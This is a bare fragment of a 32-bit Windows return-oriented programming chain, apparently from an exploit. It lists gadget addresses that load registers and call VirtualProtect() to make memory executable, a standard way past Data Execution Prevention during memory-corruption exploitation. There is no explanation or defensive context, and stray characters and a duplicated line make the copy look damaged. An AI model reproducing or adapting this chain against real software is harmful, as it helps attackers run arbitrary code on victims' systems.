 L
0x5a58ed02 # POP EBP # RET
0x5a58ed02 # POP EBP # RET
0x5a582308 # POP EBX # RET
0x00000201 0x00000201 -> EBX
0x5a58e734 # POP EDX # RET
0x00000040 0x00000040 -> EDX
0x5a58ec8c # POP ECX # RET
0x5a65e000 &writable location
ESP 0x5a58f0f3 # POP EDI # RET
0x5a58139b # RET
0x5a58f74a # POP ESI # RET
0x5a58efd7 # JMP EAX
0x5a58469c # POP EAX # RET
0x76b743ce entry of VirtualProtect()
0x5a5846a0 # POPAD # RET
0x5a5bac78 # PUSH ESP # RET
H